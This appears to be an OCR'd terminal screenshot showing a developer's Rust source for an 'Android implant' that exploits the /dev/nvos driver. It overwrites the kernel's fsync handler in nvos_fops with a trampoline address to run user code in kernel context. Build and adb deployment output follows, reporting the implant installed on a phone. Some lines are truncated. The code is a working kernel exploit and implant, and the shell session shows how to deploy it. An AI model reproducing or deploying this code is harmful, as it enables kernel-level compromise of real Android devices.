 1 2 3 4 5 6 7 8 9 []= pleb@gamey:~/motorola/thrower
101     }
102 }
103
104 impl<'a> Drop for Trampoline<'a> {
105     fn drop(&mut self) {
106         // Free the trampoline memory
107         unsafe {
108             assert!(munmap(self.trampoline.as_mut_ptr() as *mut _,
109                 self.trampoline.len()) == 0, "Failed to unmap trampoline");
110         }
111     }
112 }
113
114 /// An Android implant using the `/dev/nvos` exploit
115 struct Implant<'a> {
116     /// Open handle to `/dev/nvos`
117     device: File,
118
119     /// The trampoline to use for kernel->user calls
120     trampoline: Trampoline<'a>,
121 }
122
123 impl<'a> Implant<'a> {
124     /// Create a new implant in the actively running kernel
125     fn new() -> io::Result<Self> {
126         // Create the trampoline
127         let mut trampoline = Trampoline::new()?;
128
129         // Set the trampoline to use the install check code
130         trampoline.update(Self::install_check);
131
132         // Open the NVOS device
133         let mut nvos = File::open("/dev/nvos")?;
134
135         // Check if the implant is already installed
136         let installed = unsafe {
137             libc::fsync(nvos.as_raw_fd()) == 0
138         };
139
140         print!("Implant already installed: {}\n", installed);
141
142         if !installed {
143             print!("Attempting to install implant...\n");
144
145             // Increment a value from NULL to KERNEL_TRAMPOLINE_ADDR in the
146             // kernel.
147             // We are overwriting the `fsync()` handler in `file_operations`
148             // for `nvos_fops`. This is okay with our exploit constraints as
149             // the next few bytes in this structure are zeroed (NULL pointers)
150             for _ in 0..KERNEL_TRAMPOLINE_ADDR {
151                 /// Address of `nvos_fops` in the kernel
"src/main.rs" 260L, 7990C written 146,13 47%
$ cat /proc/cpuinfo
Processor : ARMv7
processor : 0
BogoMIPS : 1998.8
Features : swp ha
CPU implementer : 0x41
CPU architecture: 7
CPU variant : 0x1
CPU part : 0xc09
CPU revision : 0
Hardware : Sunfir
Revision : 83a0
Serial : 04508
$ exit
pleb@gamey ~/motorola/th
a.out Cargo.lock Cargo
pleb@gamey ~/motorola/th
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo build --re
lease --target arm-unknown-linux-musleabi -Z build-std
Finished release [optimized + debuginfo] target(s) in 0.02s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
pleb@gamey ~/motorola/thrower $ make run
RUSTFLAGS="-C linker=arm-linux-musleabi-gcc -L/usr/arm-linux-musleabi/usr/lib" cargo build --re
lease --target arm-unknown-linux-musleabi -Z build-std
Finished release [optimized + debuginfo] target(s) in 0.03s
cp target/arm-unknown-linux-musleabi/release/thrower .
strip -o thrower_stripped ./thrower
adb push thrower_stripped /data/local/tmp/thrower
thrower_stripped: 1 file pushed. 0.9 MB/s (365616 bytes in 0.388s)
adb shell chmod 755 /data/local/tmp/thrower
adb shell /data/local/tmp/thrower
Implant already installed: true
pleb@gamey ~/motorola/thrower $ ls
a.out Cargo.lock Cargo.toml Makefile shellcode.S src target thrower thrower_stripped
pleb@gamey ~/motorola/thrower $ adb shell
$ cat /proc/cpuinfo
Processor : ARMv6-compatible processor rev 6 (v6l)
BogoMIPS : 16.45
Features : swp half thumb fastmult vfp edsp java
CPU implementer : 0x41
CPU architecture: 6TEJ
CPU variant : 0x0
CPU part : 0xb76
CPU revision : 6
Hardware : SCH-R880
Revision : 0080
Serial : 3734de789b1900ec
$
U.S. Cellular